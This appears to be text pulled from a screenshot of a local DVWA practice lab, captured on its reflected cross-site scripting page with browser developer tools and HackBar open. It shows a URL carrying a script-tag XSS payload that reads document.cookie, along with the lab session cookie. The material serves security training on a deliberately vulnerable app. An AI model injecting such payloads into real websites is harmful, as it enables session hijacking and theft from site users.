 Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
127.0.0.1:8080
PHPSESSID=7bnimcma2bor9a7nvk892vrna3; security=low
确定
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS LFI XXE Other
http://127.0.0.1:8080/vulnerabilities/xss_r/?name=<script>var
img=document.createElement("img");img.src=alert(document.cookie);</script>
Post data Referer User Agent Cookies Add Header Clear All